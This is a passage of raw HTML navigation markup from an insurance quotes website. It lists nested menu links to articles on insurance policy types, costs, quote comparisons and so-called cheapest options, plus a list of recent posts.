class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policies-individual-health-insurance-policies">Individual health insurance policies<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies">Cost of insurance policies<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies/life-insurance-policy-costs">Life insurance policy costs<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policy-costs-factors-affecting-life-insurance-policy-costs">Factors affecting life insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policy-costs-comparing-life-insurance-policy-costs">Comparing life insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policy-costs-calculating-life-insurance-policy-costs">Calculating life insurance policy costs<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies/health-insurance-policy-costs">Health insurance policy costs<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policy-costs-factors-affecting-health-insurance-policy-costs">Factors affecting health insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policy-costs-calculating-health-insurance-policy-costs">Calculating health insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policy-costs-comparing-health-insurance-policy-costs">Comparing health insurance policy costs<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies/car-insurance-policy-costs">Car insurance policy costs<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policy-costs-comparing-car-insurance-policy-costs">Comparing car insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policy-costs-factors-affecting-car-insurance-policy-costs">Factors affecting car insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policy-costs-calculating-car-insurance-policy-costs">Calculating car insurance policy costs<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies/homeowners-insurance-policy-costs">Homeowners insurance policy costs<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policy-costs-factors-affecting-homeowners-insurance-policy-costs">Factors affecting homeowners insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policy-costs-calculating-homeowners-insurance-policy-costs">Calculating homeowners insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policy-costs-comparing-homeowners-insurance-policy-costs">Comparing homeowners insurance policy costs<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies/business-insurance-policy-costs">Business insurance policy costs<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policy-costs-factors-affecting-business-insurance-policy-costs">Factors affecting business insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policy-costs-comparing-business-insurance-policy-costs">Comparing business insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policy-costs-calculating-business-insurance-policy-costs">Calculating business insurance policy costs<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes">Comparing insurance quotes<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-car-insurance-quotes">Comparing car insurance quotes<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-car-insurance-quotes-comparing-liability-vs-collision-quotes">Comparing liability vs. collision quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-car-insurance-quotes-factors-to-consider-when-comparing-car-insurance-quotes">Factors to consider when comparing car insurance quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-car-insurance-quotes-comparing-comprehensive-vs-uninsured-motorist-quotes">Comparing comprehensive vs. uninsured motorist quotes<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-life-insurance-quotes">Comparing life insurance quotes<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-factors-to-consider-when-comparing-life-insurance-quotes">Factors to consider when comparing life insurance quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-comparing-term-life-vs-whole-life-quotes">Comparing term life vs. whole life quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-comparing-universal-life-vs-variable-life-quotes">Comparing universal life vs. variable life quotes<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-health-insurance-quotes">Comparing health insurance quotes<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-health-insurance-quotes-factors-to-consider-when-comparing-health-insurance-quotes">Factors to consider when comparing health insurance quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-health-insurance-quotes-comparing-individual-vs-group-quotes">Comparing individual vs. group quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-health-insurance-quotes-comparing-short-term-vs-high-deductible-quotes">Comparing short-term vs. high-deductible quotes<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-homeowners-insurance-quotes">Comparing homeowners insurance quotes<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-homeowners-insurance-quotes-comparing-personal-property-vs-liability-quotes">Comparing personal property vs. liability quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-homeowners-insurance-quotes-factors-to-consider-when-comparing-homeowners-insurance-quotes">Factors to consider when comparing homeowners insurance quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-homeowners-insurance-quotes-comparing-dwelling-vs-other-structures-quotes">Comparing dwelling vs. other structures quotes<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-business-insurance-quotes">Comparing business insurance quotes<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-business-insurance-quotes-comparing-general-liability-vs-business-property-quotes">Comparing general liability vs. business property quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-business-insurance-quotes-comparing-commercial-auto-vs-workers-compensation-quotes">Comparing commercial auto vs. workers' compensation quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-business-insurance-quotes-factors-to-consider-when-comparing-business-insurance-quotes">Factors to consider when comparing business insurance quotes<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options">Cheapest insurance options<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options/cheapest-life-insurance-options">Cheapest life insurance options<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-whole-life-as-the-cheapest-life-option">Whole life as the cheapest life option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-term-life-as-the-cheapest-life-option">Term life as the cheapest life option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-universal-life-as-the-cheapest-life-option">Universal life as the cheapest life option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-variable-life-as-the-cheapest-life-option">Variable life as the cheapest life option<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options/cheapest-car-insurances-options">Cheapest car insurances options<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-collision-as-the-cheapest-car-option">Collision as the cheapest car option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-liability-as-the-cheapest-car-option">Liability as the cheapest car option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-uninsured-and-underinsured-motorist-coverage-as-the-cheapest-car-option">Uninsured and underinsured motorist coverage as the cheapest car option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-comprehensive-as-the-cheapest-car-option">Comprehensive as the cheapest car option<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options/cheapest-health-insurances-options">Cheapest health insurances options<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-individual-health-as-the-cheapest-health-option">Individual health as the cheapest health option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-high-deductible-health-plans-as-the-cheapest-health-option">High-deductible health plans as the cheapest health option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-group-health-as-the-cheapest-health-option">Group health as the cheapest health option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-short-term-health-as-the-cheapest-health-option">Short-term health as the cheapest health option<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options/cheapest-homeowners-insurances-options">Cheapest homeowners insurances options<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-dwelling-coverage-as-the-cheapest-homeowners-option">Dwelling coverage as the cheapest homeowners option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-other-structures-coverage-as-the-cheapest-homeowners-option">Other structures coverage as the cheapest homeowners option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-personal-property-coverage-as-the-cheapest-homeowners-option">Personal property coverage as the cheapest homeowners option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-liability-coverage-as-the-cheapest-homeowners-option">Liability coverage as the cheapest homeowners option<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options/cheapest-business-insurances-options">Cheapest business insurances options<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-general-liability-insurances-as-the-cheapest-business-option">General liability insurances as the cheapest business option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-workers-compensation-insurances-as-the-cheapest-business-option">Workers' compensation insurances as the cheapest business option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-commercial-auto-insurances-as-the-cheapest-business-option">Commercial auto insurances as the cheapest business option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-business-property-insurances-as-the-cheapest-business-option">Business property insurances as the cheapest business option<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="#">New Posts<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-universal-life-as-the-cheapest-life-option">What is Universal Life Insurance and How Can It Save You Money?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/life-insurance-policies-universal-life-insurance-policies">Understanding Universal Life Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/health-insurance-policies-group-health-insurance-policies">Group Health Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-personal-property-coverage-as-the-cheapest-homeowners-option">The Benefits of Personal Property Coverage for Cheapest Homeowners Insurance<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-business-property-insurances-as-the-cheapest-business-option">Business Property Insurance - The Cheapest Business Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-car-insurance-quotes-comparing-comprehensive-vs-uninsured-motorist-quotes">Comparing Comprehensive vs. Uninsured Motorist Quotes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-comparing-term-life-vs-whole-life-quotes">Comparing Term Life vs. Whole Life Insurance Quotes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-factors-to-consider-when-comparing-life-insurance-quotes">Comparing Life Insurance Quotes: What to Consider<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/business-insurance-policies-general-liability-insurance-policies">Understanding General Liability Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/life-insurance-policy-costs-comparing-life-insurance-policy-costs">Comparing Life Insurance Policy Costs<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/health-insurance-policy-costs-factors-affecting-health-insurance-policy-costs">Factors Affecting Health Insurance Policy Costs<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/homeowners-insurance-policy-costs-factors-affecting-homeowners-insurance-policy-costs">Understanding Factors Affecting Homeowners Insurance Policy Costs<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-general-liability-insurances-as-the-cheapest-business-option">Explore the Benefits of General Liability Insurance for Your Business<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/life-insurance-policy-costs-factors-affecting-life-insurance-policy-costs">Factors Affecting the Cost of Life Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-group-health-as-the-cheapest-health-option">Group Health: The Cheapest Health Insurance Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-uninsured-and-underinsured-motorist-coverage-as-the-cheapest-car-option">Uninsured and Underinsured Motorist Coverage: A Cheapest Car Insurance Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/car-insurance-policies-collision-insurance-policies">Everything You Need to Know About Collision Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-collision-as-the-cheapest-car-option">The Benefits of Collision Car Insurance: An Affordable Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/health-insurance-policy-costs-comparing-health-insurance-policy-costs">Comparing Health Insurance Policy Costs<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/business-insurance-policies-business-property-insurance-policies">Business Property Insurance Policies Explained<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/car-insurance-policies-uninsured-and-underinsured-motorist-coverage">Uninsured and Underinsured Motorist Coverage<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/health-insurance-policies-individual-health-insurance-policies">Individual Health Insurance Policies: What You Need to Know<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-workers-compensation-insurances-as-the-cheapest-business-option">Workers' Compensation Insurance - The Cheapest Business Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-car-insurance-quotes-comparing-liability-vs-collision-quotes">Comparing Liability vs. Collision Insurance Quotes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-term-life-as-the-cheapest-life-option">Term Life Insurance - The Cheapest Life Insurance Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-homeowners-insurance-quotes-comparing-personal-property-vs-liability-quotes">Comparing Personal Property and Liability Insurance Quotes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/car-insurance-policy-costs-factors-affecting-car-insurance-policy-costs">Factors Affecting Car Insurance Policy Costs<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/business-insurance-policies-commercial-auto-insurance-policies">The Basics of Commercial Auto Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-variable-life-as-the-cheapest-life-option">The Benefits of Variable Life Insurance as a Cheapest Life Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/homeowners-insurance-policy-costs-calculating-homeowners-insurance-policy-costs">Calculating the Cost of Homeowners Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-liability-as-the-cheapest-car-option">Why Liability Insurance is the Cheapest Car Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-business-insurance-quotes-comparing-commercial-auto-vs-workers-compensation-quotes">Comparing Commercial Auto and Workers' Compensation Quotes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-health-insurance-quotes-comparing-short-term-vs-high-deductible-quotes">Comparing Short-term vs. High-Deductible Health Insurance Quotes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/homeowners-insurance-policies-liability-coverage">Understanding Liability Coverage and Homeowners Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-commercial-auto-insurances-as-the-cheapest-business-option">Commercial Auto Insurance: The Cheapest Business Insurance Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/life-insurance-policies-whole-life-insurance-policies">The Basics of Whole Life Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/homeowners-insurance-policies-other-structures-coverage">Understanding Other Structures Coverage in Homeowners Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/business-insurance-policy-costs-calculating-business-insurance-policy-costs">Calculating Business Insurance Policy Costs: What You Need to Know<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/life-insurance-policies-term-life-insurance-policies">Term Life Insurance Policies: An Overview<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/car-insurance-policies-comprehensive-insurance-policies">Comprehensive Insurance Policies Explained<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-business-insurance-quotes-comparing-general-liability-vs-business-property-quotes">Comparing General Liability vs. Business Property Quotes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/business-insurance-policy-costs-comparing-business-insurance-policy-costs">Comparing Business Insurance Policy Costs<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-homeowners-insurance-quotes-factors-to-consider-when-comparing-homeowners-insurance-quotes">Comparing Homeowners Insurance Quotes: What to Consider<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/life-insurance-policies-variable-life-insurance-policies">Understanding Variable Life Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/health-insurance-policies-short-term-health-insurance-policies">Everything You Need to Know About Short-term Health Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/business-insurance-policy-costs-factors-affecting-business-insurance-policy-costs">Factors Affecting Business Insurance Policy Costs<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-health-insurance-quotes-factors-to-consider-when-comparing-health-insurance-quotes">Comparing Health Insurance Quotes: What to Consider<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/car-insurance-policies-liability-insurance-policies">What Is Liability Insurance and How Does It Work?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-dwelling-coverage-as-the-cheapest-homeowners-option">Dwelling Coverage: The Cheapest Homeowners Insurance Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/health-insurance-policies-high-deductible-health-plans">High-Deductible Health Plans: What You Need to Know<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/life-insurance-policy-costs-calculating-life-insurance-policy-costs">Understanding the Cost of a Life Insurance Policy<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/business-insurance-policies-workers-compensation-insurance-policies">Understanding Workers' Compensation Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/health-insurance-policy-costs-calculating-health-insurance-policy-costs">Calculating the Cost of Health Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-comprehensive-as-the-cheapest-car-option">Comprehensive Car Insurance: The Cheapest Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-short-term-health-as-the-cheapest-health-option">The Benefits of Short-term Health Insurance<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/homeowners-insurance-policies-personal-property-coverage">Understanding Personal Property Coverage<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-health-insurance-quotes-comparing-individual-vs-group-quotes">Comparing Individual vs Group Insurance Quotes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-car-insurance-quotes-factors-to-consider-when-comparing-car-insurance-quotes">Comparing Car Insurance Quotes: What to Consider<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-business-insurance-quotes-factors-to-consider-when-comparing-business-insurance-quotes">Comparing Business Insurance Quotes: Everything You Need to Know<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-high-deductible-health-plans-as-the-cheapest-health-option">Everything You Need to Know About High-Deductible Health Plans<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-whole-life-as-the-cheapest-life-option">The Benefits of Whole Life Insurance as the Cheapest Life Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-individual-health-as-the-cheapest-health-option">The Benefits of Individual Health Insurance as a Cheapest Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/car-insurance-policy-costs-comparing-car-insurance-policy-costs">Comparing Car Insurance Policy Costs<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-comparing-universal-life-vs-variable-life-quotes">Comparing Universal Life vs. Variable Life Quotes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/car-insurance-policy-costs-calculating-car-insurance-policy-costs">Calculating Car Insurance Policy Costs<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/homeowners-insurance-policies-dwelling-coverage">Everything You Need to Know About Dwelling Coverage<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-homeowners-insurance-quotes-comparing-dwelling-vs-other-structures-quotes">Comparing Dwelling vs. Other Structures Quotes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-other-structures-coverage-as-the-cheapest-homeowners-option">Other Structures Coverage as the Cheapest Homeowners Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" 